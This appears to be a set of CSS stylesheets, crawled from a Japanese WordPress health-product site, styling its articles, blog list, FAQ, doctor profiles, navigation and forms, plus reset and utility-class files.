	padding-right: 0;
}

#content p{
	padding-right: 90px;
}
#content p.date{
	margin-top: 0;
	font-size: 11px;
}
#content a{
	text-decoration: underline;
	color: #684;
	-webkit-transition: .2s linear color;
	-moz-transition: .2s linear color;
	-ms-transition: .2s linear color;
	-o-transition: .2s linear color;
	transition: .2s linear color;
}

#content em{ font-weight:bold; font-style:normal; background: rgba(0, 0, 0, 0) linear-gradient(transparent 60%, #ffff66 60%) repeat scroll 0 0; }

#content ul,#content ol{
	margin-top: 1em;
	padding-left: 30px;
	margin-bottom:15px;
}
#content ul.children,#content ol.children{
	margin-top: 0;
	margin-bottom: 2em;
}

#content #sitemap_list {
	background:none;
}

.article ul li{
	/*
	list-style: square;*/
	list-style-image: url(../img/icon-list.png);
}
.article ol li{
	list-style: decimal;
}
.article img.alignright{
	float: right;
}
.article img.alignleft{
	float: left;
}
.article p a:hover{
	color: #9d0;
}




/*	anotherLink
-------------------------------*/
.article .anotherLink {
	width: 525px;
	margin-top: 80px;
	border: 4px solid #e0e0e0;
	padding: 10px;
}
.article .anotherLink h4{
	padding: 12px 10px 4px;
	font-size: 20px;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
}
#content .article .anotherLink ul{
	margin-top: 10px;
}


/*	doctor
-------------------------------*/
.article .doctor{
	width: 552px;
	box-shadow: 0 3px 4px rgba(0,0,0,.2);
}
.article .doctor .photos img{
	max-width: 100px;
	max-height: 100px;
}
#post-36.hentry{
	padding: 27px;
}
#post-36 h3{
	margin-top: 40px;
	padding: 0;
	background: none;
}
#post-36 h4{
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
#post-36 table{
	width: 698px;
	margin-top: 0;
}


/*	Order（地域表）
-------------------------------*/
#order{
	width: 736px;
	margin-top: 40px;
}
#order ul {
	margin: 0;
	padding: 0;
	clear: none;
	font-size: 14px;
}
#order li {
	float: left;
	margin-right: 10px;
	list-style: none;
}
#order ul dl {
	width: 318px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	border-left-color: #CCC;
}
#order ul dt {
	margin-top: 0;
	background-color: #88C705;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;
	padding-left: 10px;
	padding-top: 1px;
	color: #FFF;
}#order ul dd {
	background-color: #FFF;
	padding-left: 10px;
	padding-top: 2px;
	padding-bottom: 2px;
}




/*	Product Summary
-------------------------------*/
.summary{
	width: 100%;
	margin-top: 80px;
}
.summary .thumb{
	margin-top: 10px;
	margin-bottom: -20px;
}
.summary .persent{
	font-size: 15px;
}
#content .summary table{
	position: relative;
	width: 100%;
	margin-top: 10px;
	margin-bottom:10px;
	background: white;
	box-shadow: 0 1px 3px rgba(0,0,0,.14);
	font-size: 12px;
}
.summary table.naiyoryo{
	font-size: 14px;
}
.summary .bottom{
	margin-top: 10px;
	text-align: right;
}
.summary .bottom .goto_purchase{
	padding: 6px 10px;
	background: #7c0;
	border-radius: 3px;
	box-shadow: 0 2px #480;
	color: white;
}




/*	Paging
-------------------------------*/
#paging{
	width: 100%;
	margin-top: 10px;
	font-size: 18px;
}
#paging div{
	width: 45%;
	height: 44px;
	padding: 0;
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	border-radius: 4px;
	background: white;
	line-height: 46px;
	text-align: center;
}
#paging div.prev{
	float: left;
}
#paging div.next{
	float: right;
}

#paging div a{
	display: block;
	width: 100%;
	height: 100%;
	background: #684;
    color: #FFF;
    border-radius: 4px;
}






/*	成分表の画像のスタイル
-------------------------------*/
#post-46 p img,
#post-44 p img{
	border: 1px solid #aaa;
	box-shadow: 0 10px 10px rgba(0,0,0,.3);
}



/* 博士らのtable */
#content table td.photos a{
	display: inline-block;
	border: 1px solid #ccc;
}




/*========================================================================*/
/*	Sidebar
/*========================================================================*/
#sidebar{
	padding-top: 22px;
}





/*========================================================================*/
/*	１カラムテンプレート用
/*========================================================================*/
#onecolum{

    background: #fafafa none repeat scroll 0 0;
    box-shadow: 0 1px white inset, 0 60px 60px -60px rgba(0, 0, 0, 0.2) inset, 0 -3px hsla(130, 62%, 39%, 0.6), 0 -15px rgba(255, 255, 255, 0.6);
    position: relative;
}
#onecoluminner{
	width:1000px;
	margin:0 auto;
	padding:10px 0 20px;		
}
#onecolum .pagepost{
	border:solid 1px #cccccc;
	padding:35px;
	margin-top:20px;
	font-size:1.3em;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
#onecolum .pagepost h2{
	border: 1px #dfdfdf solid;
	border-left-color: #489000;
	border-left-width: 3px;
	/*
	border: 1px solid #0c0;*/
	padding: 11px 0 8px 15px;
	background: #fbfbfb;
	box-shadow:
		inset 0 -1.5em 1.5em -1.5em #f2f1e6;
	color: #48a000;
	font-size: 135%;
	margin-bottom:25px;
}
#onecolum .pagepost h3{ background-color:#e9e9e9; padding:10px; border-radius:3px; margin-bottom:15px; }
#onecolum .pagepost h4{
	border-bottom:solid 2px #7cc78a;
	padding:5px 0;
	font-size:100%;
	margin-bottom:15px;	
}
#onecolum .pagepost p{ padding-bottom:25px; }
#onecolum .pagepost em{ font-weight:bold; background: rgba(0, 0, 0, 0) linear-gradient(transparent 60%, #ffff66 60%) repeat scroll 0 0; }
#onecolum .pagepost a{
	text-decoration: underline;
	color: #684;
	-webkit-transition: .2s linear color;
	-moz-transition: .2s linear color;
	-ms-transition: .2s linear color;
	-o-transition: .2s linear color;
	transition: .2s linear color;
}
#onecolum .pagepost ul, #onecolum .pagepost ol {
    margin-bottom: 15px;
    margin-top: 2em;
    padding-left: 30px;
}
#onecolum .pagepost ul.children, #onecolum .pagepost ol.children {
    margin-bottom: 2em;
    margin-top: 0;
}
#onecolum .pagepost ul li {
    list-style-image: url("../img/icon-list.png");
}
#onecolum .pagepost .dr{
	margin:0;
	margin-left:-15px;
	padding:0 0 30px;
}
#onecolum .pagepost .dr li{
	background:rgba(255,255,255,.5);
	float:left;
	width:268px;
	padding:15px 15px;
	margin-bottom:18px;
	margin-left:15px;
	border-radius:3px;
	box-shadow:0 0 4px #bbb;
	text-align:left;
	font-size:0.95em;	
}
#onecolum .pagepost em{ font-weight:bold; font-style:normal; }
#onecolum .pagepost .dr li p{ padding-bottom:0 !important; }
#onecolum .pagepost .dr li .name1{
	padding:0;
	font-size:1em;
	color:#555;	
}
#onecolum .pagepost .dr li h3{
	background:none !important;
	box-shadow:none;
	color:#1e572a;
	padding:0 0 5px !important;
	margin-bottom:10px;
	font-size:1.55em;
	font-weight:normal;
	border-bottom:solid 1px #44ca59;	
}
#onecolum .pagepost .dr li h3 span.kana{
	display:inline-block;
	text-align:right;
	float:right;
	font-size:0.5em;
	padding-top:10px;
	color:#555;	
}
#onecolum .pagepost .dr li .pic{
	float:left;
	width:120px;
}
#onecolum .pagepost .dr li .pic img{ width:120px; height:auto; }
#onecolum .pagepost .dr li .txt{
	font-size:0.75em;
	line-height:1.5em;
	color:#555;
	float:right;
	padding-bottom:10px;
	width:140px;	
}
#onecolum .pagepost .dr li .btn{
	clear:both;
	display:block;
	background-repeat: no-repeat;
	background-position: 10px center, left center;
	background-image: url(../img/arrow.png), -webkit-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -moz-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -o-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), linear-gradient(180deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	border:solid 1px #ccc;
	border-radius:3px;
	font-size:1em;
	padding:4px 10px 4px 25px;
	margin:5px 0 0;
	text-decoration:none !important;
}
#kenkyu .kenkyuttl{
	background:none !important;
	padding:0 0 10px !important;
	border:none !important;
	border-bottom:solid 2px #489000 !important;
	margin-bottom:20px !important;
	color:#1e572a !important;
	font-size:2em !important;
}
#onecolum .pagepost .dr2{
	border-radius:3px;
	box-shadow:0 0 4px #bbb;
	padding:30px 30px 10px;	
	margin-bottom:30px;
	background:rgba(255,255,255,.5);
}
#onecolum .pagepost .dr2 .drpic{
	float:left;
	width:235px;
	margin:0 5px 0 0;	
}
#onecolum .pagepost .dr2 .drimgs{
	float:left;
	width:36px;
	margin:0 !important;
	padding:0 !important;
}
#onecolum .pagepost .dr2 .drimgs li{
	background:none !important;
	margin:0 0 1px !important;
	padding:0 !important;
	list-style:none !important;
	line-height:1em;
}
#onecolum .pagepost .dr2 .drimgs li a{ padding:0 !important; margin:0 !important; background:none !important; }
#onecolum .pagepost .dr2 .drimgs li img{ width:100%; height:auto; border:solid 1px #ccc; }

.dr2 .drprof{
	float:right;
	width:560px;	
}
.dr2 .drprof h3{
	background:none !important;
	font-size:1.1em !important;
	padding:0 0 10px !important;
	border-bottom:dashed 1px #ccc;
	margin-bottom:10px !important;
}
.dr2 .drprof h3 em{ font-style:normal; font-size:1.4em; background:none !important; }
.dr2 .drprof ul{ padding:0 0 10px !important; margin:0 !important; }
.dr2 .drprof ul li{
	list-style:none !important;
	font-size:1em;
	padding:0 0 10px!important;
	margin:0 !important;	
}
.dr2 .drprof ul li.btns a{
	clear:both;
	display:block;
	width:40%;
	background-repeat: no-repeat;
	background-position: 10px center, left center;
	background-image: url(../img/arrow.png), -webkit-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -moz-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -o-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), linear-gradient(180deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	border:solid 1px #ccc;
	border-radius:3px;
	font-size:0.9em;
	padding:4px 10px 4px 25px;
	text-decoration:none !important;	
}
.numlist{ margin:0 0 30px !important; padding:0 !important; }
.numlist li{
	position:relative;
	list-style:none !important;
	padding:0 0 0 50px!important;
	margin:0 0 20px !important;
}
.numlist li span{
	position:absolute;
	left:0;
	top:2px;
	background:#489000;
	padding:2px 10px;
	line-height:1.2em;
	color:#fff;
}
.smoll{ font-size:0.8em; }

/* よくある質問 */
#faq ul{ padding-bottom:25px; margin-top:-10px !important; }
.faqlist{
	padding-bottom:25px;	
}
.faqlist dt{
	background-color:#489000;
	color:#fff;
	padding:10px;
	font-size:1.2em;
	border-radius:5px;
	margin-bottom:10px;
}
.faqlist dd{ padding-bottom:20px; }

#fsetumei #toc_container{
	width:100% !important;	
}

#fsetumei #toc_container ul li ul{ margin-top:0 !important; }
#fsetumei table{
	width:100%;
	border:solid 1px #ccc;
	box-shadow:0 0 3px #ddd;
	margin-bottom:20px;	
}
#fsetumei table th{
	border-bottom:solid 1px #ccc;
	padding:10px 15px;
	vertical-align:middle;
}	
#fsetumei table td{
	border-bottom:solid 1px #ccc;
	border-left:solid 1px #ccc;
	padding:10px 15px;
	vertical-align:middle;
}
#fsetumei .bottom{
	text-align:right;
	width:100%;
}
#fsetumei .bottom a{
	color:#fff;
	width:25%;
	font-weight:bold;
	font-size:1.4em;
	display:inline-block !important;
	padding:5px;
	border-radius:3px;
	text-align:center;
	margin-left:10px;
	box-shadow:0 -2px 0 hsla(0,0%,0%,0.20) inset;
}
.goto_syosai{ background-color:#0095cc; }
.goto_purchase{ background-color:#77cc00; }

#link_ingredient ul{ padding:0 !important; }
.pT5{ padding-top:5px !important; }
.pT10{ padding-top:10px !important; }
.pT20{ padding-top:20px !important; }


#link_ingredient ul li {
	height: auto;
}

#link_ingredient ul li a {
	height: auto;
}







/* 2017/06/24 追加 >>> */

.goto_purchase {
    color: #fff !important;
}

.home-top-contents {
    padding: 30px;
    margin-top: 20px;
    border-radius: 3px;
    font-size: 13px;
    background-color: #fcddb4;
    box-shadow: 3px 3px 6px 3px #ccc;
    font-size: 18px;
}

.home-top-contents h2 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.home-top-contents-history-text {
    display: inline-block;
    width: 60%;
    vertical-align: middle;
}

.home-top-contents-history-text>p {
    margin-top: 0 !important;
    padding: 15px !important;
    line-height: 1.5;
}

.home-top-contents,
.home-top-contents li,
.home-top-contents a {
/*    color: #fff !important;*/
}

.home-top-contents li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.home-top-contents-featured h2 {
    border-left-color: #e24200 !important;
}

.home-top-contents-reading h2 {
    border-left-color: #ffd202 !important;
}

.home-top-contents ul {
    margin-top: 15px !important;
    padding-left: 15px !important;
}

.history-bannner {
    background-color: #618a2d;
    border: 1px solid #3e650c;
    border-radius: 5px;
    box-shadow: inset 0 -62px 62px -62px #efefef, 0 1px 3px rgba(0,0,0,.2);
    color: #fff;
    width: 213px;
    text-align: left;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 10px;
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
    text-shadow: 2px 2px 5px #aaa;
    margin-top: 5px;
}

.history-banner-left {
    display: inline-block;
    width: 55px;
    height: 50px;
    text-align: center;
    position: relative;
    vertical-align: middle;
}

.history-banner-cap {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 50px;
}

.history-banner-right {
    vertical-align: middle;
    display: inline-block;
    width: 130px;
}

.history-banner-title {
    font-size: 25px;
    font-weight: bold;
    display: inline-block;
}

.history-banner-subtitle {
    font-size: 14px;
    display: inline-block;
}

.left-image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-position: left;
    background-repeat: no-repeat;
    background-size: cover;
}

.left-image-mask {
    background-color: #ddd;
    position: absolute;
    top: 0;
    left: 100px;
    height: 100%;
    width: calc(100% - 100px);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 20%,rgba(255,255,255,1) 100%);
}

/* 2017/06/24 追加 <<< */

/*	#blog-list
-------------------------------*/
#blog-list .blog-content{
	margin-top: 10px;
	box-sizing: border-box;
	display:flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

#blog-list h2 {
	font-size: 1.2rem;
    padding: 0.5em 1em 25px;
    height: 2.5em;
	margin:0;
	border: 1px #dfdfdf solid;
    border-left-color: #489000;
    border-left-width: 3px;
	box-shadow: inset 0 -1.5em 1.5em -1.5em #f2f1e6;
    color: #48a000;
}

#blog-list .article:nth-child(1) h2{
	background:url("/wp-content/uploads/2019/08/topblog01.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(2) h2{
	background:url("/wp-content/uploads/2019/08/topblog02.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(3) h2{
	background:url("/wp-content/uploads/2019/08/topblog03.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(4) h2{
	background:url("/wp-content/uploads/2019/08/topblog04.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(5) h2{
	background:url("/wp-content/uploads/2019/08/topblog05.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(6) h2{
	background:url("/wp-content/uploads/2019/08/topblog06.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(7) h2{
	background:url("/wp-content/uploads/2019/08/topblog07.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(8) h2{
	background:url("/wp-content/uploads/2019/08/topblog08.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(9) h2{
	background:url("/wp-content/uploads/2019/08/topblog09.jpg") no-repeat bottom;
}
#blog-list .article:nth-child(10) h2{
	background:url("/wp-content/uploads/2019/08/topblog10.jpg") no-repeat bottom;
}

#blog-list .article {
	box-sizing: border-box;
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	background: white;
	width:49%;
	margin-top: 10px;
}

#blog-list .article .content {
	padding:1em;
	font-size:0.8rem;
}

#blog-list .article .content p {
	padding:0;
	margin:0;
}

#blog-list .data {
	border-top:1px solid #999;
	padding:0.5em 1em;
}

#blog-list .category_list{
	display: flex;
    margin: 0;
    padding: 0;
    font-size: 0.7rem;
    line-height: 1.2em;
}

#blog-list .category_list a {
	display:inline-block;
	border:1px solid #CCC;
	border-radius:15px 2px 2px 15px;
	padding:2px 5px;
	margin-right:2px;
	text-decoration:none;
}

#blog-list .category_list a::before {
	content:"●";
}

#blog-list .category_list a.matome {color:#F60;}
#blog-list .category_list a.health {color:#66CC00;}
#blog-list .category_list a.oishi_column {color:#3399FF;}
#blog-list .category_list a.news {color:#CC66FF;}

#blog-list .tolist {
	display:block;
	border-radius:8px;
	line-height:2em;
	background:#6e9e0e;
	color:#FFF;
	font-size:1rem;
	width:14em;
	text-align:center;
	margin:20px auto 0;
}

#main .category-list {
	background:none;
	border:none;
	box-shadow:none;
}

a.read-more,#content a.read-more {
	background: #684;
    display: inline-block;
    padding: 2px 5px;
    border-radius: 5px;
    color: #FFF;
    text-decoration: none;
}
#blog-list div.itemimg {
	width:100%;
	height: 150px;
    text-align: center;
}

#blog-list div.itemimg img {
	height:100%;
	width:auto;
}

.pagenation {
	text-align:center;
	margin:20px auto;
}

.pagenation span.current,.pagenation a {
	display:inline-block;
	padding:0.5em;
	font-size:14px;
	border:1px solid #684;
	margin:1px;
	border-radius:5px;
	color:#FFF;
	background:#684;
}

.pagenation span.current {
	background:#CCC;
	color:#333;
}

.pagenation span.dot {
	border:none;
	background:none;
}

.cat-list {
	display:flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

#content .cat-list a{
	display: block;
    border: 1px solid #684;
    box-sizing: border-box;
    padding: 1em;
    font-size: 16px;
	font-weight:bold;
    text-decoration: none;
    width: 33%;
    margin: 5px 0;
	color:#FFF;
    border-radius: 8px;
	transition: .2s linear color,.2s linear box-shadow;
	background-color:#000;
	text-shadow: 0 0 3px #000;
}

#content .cat-list a:hover {color:#6C0;box-shadow: 0 0 0 5px rgba(102, 204, 0,.5) inset;}


div.wpcf7 input,div.wpcf7 textarea {
	width: 100%;
    padding: 5px 3px;
    font-size: 1.1em;
    box-sizing: border-box;
    border: 1px solid #CCC;
    border-radius: 5px;
}

div.wpcf7 input::placeholder {
  color: #CCC;
}

div.wpcf7 input[type=submit]{
	background: #684;
	color:#FFF;
	width:5em;
	margin:0 auto;
	font-size:1.4em;
	padding:10px;
	    display: block;
    position: relative;
	
}

div.wpcf7 strong span {
	display:inline-block;
	padding:2px 5px;
	border-radius:5px;
	background:#C00;
	color:#FFF;
	line-height:1em;
	font-weight:normal;
	font-size:12px;
	text-shadow:none;
}

.repeater-item input[type=checkbox] {
	width:auto;
}

table.repeater-item {
	border:2px solid #CCC;
	width:100%;
}

.repeater-item td {padding:5px;text-align:center;}
.repeater-item th span {color: #ED5B14;}

#content .repeater-item td img {max-width:80px;}

.repeater-item[type=number] {
	width:4em;
}

#footer #sbc-calendar {
    float: none;
    margin: 0;
	text-shadow: none;
}

#footer .sbc-calendar-month {
    float: none;
    padding: 5px;
    width: auto;
    border: 1px solid #ccc;
    background: rgba(255,255,255,0.6);
    margin-right: 0;
    border-radius: 5px;
}

#footer #sbc-calendar .sbc-navigation {
    padding-bottom: 0;
}
#footer #sbc-calendar table thead th, #footer #sbc-calendar tr td {
    color: #333;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    text-align: center;
    line-height: 16px;
    padding: 0;
    width: 20px;
    height: 18px;
    border: none;
}

#itempage .sku-img {max-width:80px;}

--- FILE ---
content_type: text/css
request_url: https://www.f85.jp/wp-content/themes/original/css/reset.css
body_size: 532
content:
@charset "utf-8";

/* ------------------------------
    RESET
------------------------------ */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {
	margin: 0;
	padding: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
h1,h2,h3,h4,h5,h6 {
	font-size: 100%;
	font-weight: normal;
}
li,ol {
	list-style: none;
	margin: 0;
	padding: 0;
}
a img,map a {
	border: none;
}
input[type="submit"],input[type="reset"],
input[type="radio"],input[type="checkbox"],
label,button {
	cursor: pointer;
}
strong{
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.f85.jp/wp-content/themes/original/css/default.css
body_size: 3816
content:
@charset "utf-8";

/*
============================ Base CSS ============================

			デフォルト設定
				1.マージン・インデント
				2.位置クラス
				3.アクセシビリティ
				4.不具合回避

====================================================================
*/


/* 1.マージン・インデント
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ▽ */

.m0 {
	margin: 0;
}
.mAuto {
	margin-left: auto;
	margin-right: auto;
}

.m1b {
	margin-bottom: 1px;
}
.m2b {
	margin-bottom: 2px;
}
.m3b {
	margin-bottom: 3px;
}
.m4b {
	margin-bottom: 4px;
}
.m5b {
	margin-bottom: 5px;
}
.m6b {
	margin-bottom: 6px;
}
.m7b {
	margin-bottom: 7px;
}
.m8b {
	margin-bottom: 8px;
}
.m9b {
	margin-bottom: 9px;
}
.m10b {
	margin-bottom: 10px;
}
.m12b {
	margin-bottom: 12px;
}
.m14b {
	margin-bottom: 14px;
}
.m15b {
	margin-bottom: 15px;
}
.m18b {
	margin-bottom: 18px;
}
.m20b {
	margin-bottom: 20px;
}
.m25b {
	margin-bottom: 25px;
}
.m30b {
	margin-bottom: 30px;
}
.m35b {
	margin-bottom: 35px;
}
.m40b {
	margin-bottom: 40px;
}
.m45b {
	margin-bottom: 45px;
}
.m50b {
	margin-bottom: 50px;
}

.m5l {
	margin-left: 5px;
}
.m10l {
	margin-left: 10px;
}
.m15l {
	margin-left: 15px;
}
.m20l {
	margin-left: 20px;
}
.m25l {
	margin-left: 25px;
}
.m30l {
	margin-left: 30px;
}

.m5r {
	margin-right: 5px;
}
.m7r {
	margin-right: 7px;
}
.m10r {
	margin-right: 10px;
}
.m11r {
	margin-right: 11px;
}
.m12r {
	margin-right: 12px;
}
.m13r {
	margin-right: 13px;
}
.m14r {
	margin-right: 14px;
}
.m15r {
	margin-right: 15px;
}
.m20r {
	margin-right: 20px;
}
.m25r {
	margin-right: 25px;
}
.m30r {
	margin-right: 30px;
}
.m40r {
	margin-right: 40px;
}
.m50r {
	margin-right: 50px;
}

.m4t {
	margin-top: 4px;
}
.m5t {
	margin-top: 5px;
}
.m10t {
	margin-top: 10px;
}

.p5b {
	padding-bottom: 5px;
}
.p10b {
	padding-bottom: 10px;
}
.p15b {
	padding-bottom: 15px;
}
.p20b {
	padding-bottom: 20px;
}
.p25b {
	padding-bottom: 25px;
}
.p30b {
	padding-bottom: 30px;
}

.p5l {
	padding-left: 5px;
}
.p10l {
	padding-left: 10px;
}
.p15l {
	padding-left: 15px;
}
.p20l {
	padding-left: 20px;
}
.p25l {
	padding-left: 25px;
}
.p30l {
	padding-left: 30px;
}


/* 2.位置クラス
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ▽ */

.clear {
	clear: both;
}
.cen {
	text-align: center;
}
.left {
	text-align: left;
}
.right {
	text-align: right;
}

.fLeft {
	float: left;
}
.fRight {
	float: right;
}
.vMid {
	vertical-align: middle;
}

img.imgRight {
	margin: 0 0 0 10px;
	float: right;
}
img.imgLeft {
	margin: 0 10px 0 0;
	float: left;
}
.nowrap {
    white-space: nowrap;
}

/* 3.アクセシビリティ
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ▽ */
.hide {	/* for the benefit of IE5 Mac */
	height: 0;
	width: 0;
	overflow: hidden;
	position: absolute;
}

/* 4.不具合回避・デバッグ用
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ▽ */

html {	/* IEでの画像ちらつき防止 */
  filter: expression(document.execCommand("BackgroundImageCache",false, true));
}
.boxGreenArea .boxGreen:after,
.boxBlueArea .boxBlue:after,
.boxPinkArea .boxPink:after,
.clearfix:after {
  clear: both;
  content: ".";  /* 新しい要素を作る */
  display: block;  /* ブロックレベル要素に */
  height: 0;
  visibility: hidden;
}
.boxGreenArea .boxGreen,
.boxBlueArea .boxBlue,
.boxPinkArea .boxPink,
.clearfix {
	min-height: 1px;
}
* html .boxGreenArea .boxGreen,
* html .boxBlueArea .boxBlue,
* html .boxPinkArea .boxPink,
* html .clearfix {
  height: 1px;
  /*¥*//*/
  height: auto;
  overflow: hidden;
  /**/
}

/* END */

--- FILE ---
content_type: text/css
request_url: https://www.f85.jp/wp-content/themes/original/css/common.css
body_size: 13650
content:
body{color:#333;/*font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","ＭＳ Ｐゴシック","ＭＳ ゴシック",Osaka;*/font-family: "メイリオ",Meiryo,"Lucida Grande",Verdana,"游ゴシック",YuGothic,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック",sans-serif !important;font-size:12px;}
#header,#main,#footer{padding:0 20px}
a{text-decoration:none;color:inherit;-webkit-transition:.2s linear color;-moz-transition:.2s linear color;-ms-transition:.2s linear color;-o-transition:.2s linear color;transition:.2s linear color}
a:hover{color:#08c;color:#8c0;color:#9b0;color:#9d0}
.current_page_item a,.current a,a.current{color:#bbb;cursor:default}
.centeringWrapper{position:relative;width:1000px;margin:auto}
.count{position:absolute;z-index:2;right:6px;top:6px;padding-left:1px;padding-right:2px;background:red;border-radius:2px;box-shadow:inset 0 -10px 10px -10px #a00,0 1px 0 rgba(0,0,0,.3);font-size:9px;color:#fff;text-align:center;text-indent:1px;font-family:'lucida grande',tahoma,verdana,arial,"hiragino kaku gothic pro",meiryo,"ms pgothic",sans-serif;cursor:pointer}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix{display:inline-block}
* html .clearfix{height:1%}
.clearfix{display:block}
.clear{clear:both}
#explainToRobots_onHeader{position:absolute;z-index:1;left:210px;width:510px;top:12px;color:#999}
#explainToRobots_onHeader #showFirstH1{height:18px;font-size:13px}
#explainToRobots_onHeader .desc{height:10px;font-size:10px;line-height:8px}
#header{border-top:6px solid #269F3A;background:url(../img/header-bg.png) repeat-x}
#header .row1{height:74px}
#header .row2{position:relative;height:50px}
#header #logo{position:relative;top:19px}
#header #guid{position:absolute;left:210px;top:28px;height:40px;color:#999;line-height:15px}
#header #description{font-size:11px}
#header #guid .links{margin-top:16px}
#header #tel{position:absolute;left:720px;top:18px;height:40px}
#header .cart-icon{position:absolute;right:0px;top:18px;height:32px;border:2px solid #CCC; border-radius:100%;padding:3px;}
#news{position:absolute;right:-2px;width:37px;top:20px;height:40px}
#news .outer{position:relative;z-index:2;width:37px;height:37px;border-radius:19px;background:#e3e3e3;box-shadow:inset 0 1px #c3c3c3,inset 0 -37px 37px -37px #f1f1f1;cursor:pointer}
#news:hover .outer{opacity:.5}
#news .inner{position:relative;top:2px;width:33px;height:33px;margin:auto;border-radius:17px;background:#fff url(../img/icon-talk.png) no-repeat 10px 11px;box-shadow:inset 0 1px white,inset 0 -1px #C0BEBF,inset 0 -33px 33px -33px #ededed}
#news .list{display:none}
#news:hover .list{display:block}
#news .list{position:absolute;z-index:2;right:0;top:25px;padding-top:25px}
#news .list-inner{position:relative;width:210px;background:#fff;border-radius:5px;box-shadow:0 10px 20px rgba(0,0,0,.4)}
#news .list-inner h3,#news .list-inner .h{padding:6px 4px 3px;color:#666;font-size:20px;font-weight:700}
#news .list-inner a{display:block;height:100%}
#news .list-inner ul{min-height:60px}
#news .list-inner li{border-top:1px dashed #ddd}
#news .list-inner li a{padding:11px 10px 9px;text-decoration:underline}
#news .list-inner:before,#news .list-inner:after{content:'';position:absolute;right:10px;width:0;top:-10px;height:0;border:5px solid transparent;border-bottom-color:#fff}
#news .list-inner:before{right:20px;border-right-color:#fff}
#news .list-inner:after{border-left-color:#fff}
#search-atGlobalNav{position:absolute;right:0;top:0;width:200px;height:100%}
#search-atGlobalNav:before{content:'';position:absolute;left:0;width:2px;top:0;height:50px;background:url(../img/header-globalNav-line.png) no-repeat}
#search-atGlobalNav form{width:158px;height:23px;margin:14px auto;border-radius:11px;background:#fff;box-shadow:0 1px hsla(83,75%,80%,.6),0 -1px 3px hsla(87,67%,16%,.6)}
#search-atGlobalNav input#s{width:130px;height:22px;margin-left:20px;line-height:25px;background:none;outline:none;border:0;font-size:13px;color:#4f4f4f}
#search-atSidebar{margin-top:15px;margin-bottom:15px}
#search-atSidebar form{border-radius:13px;background:#fff;box-shadow:0 1px hsla(83,0%,0%,.2),0 -1px 3px hsla(87,0%,16%,.6)}
#search-atSidebar input#s{width:130px;height:26px;margin-left:20px;line-height:27px;background:none;outline:none;border:0;font-size:13px;color:#4f4f4f}
ul.globalNav a{display:block;height:100%;color:#fff}
ul.globalNav{display:flex;height:100%;background:url(../img/header-globalNav-line.png) no-repeat right 0}
ul.globalNav >li{position:relative;flex-grow:1;height:100%;color:#fff;font-size:19px;text-align:center;line-height:50px;text-shadow:0 1px hsla(83,75%,80%,.6),0 -1px 3px hsla(87,67%,16%,.6)}
ul.globalNav >li a{position:relative}
ul.globalNav >li:after{content:'';position:absolute;left:0;width:2px;top:0;height:50px;background:url(../img/header-globalNav-line.png) no-repeat}
ul.globalNav >li:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:url(../img/header-globalNav-hover.gif) no-repeat center center;opacity:0;-webkit-transition:.2s linear opacity;-moz-transition:.2s linear opacity;-ms-transition:.2s linear opacity;-o-transition:.2s linear opacity;transition:.2s linear opacity}
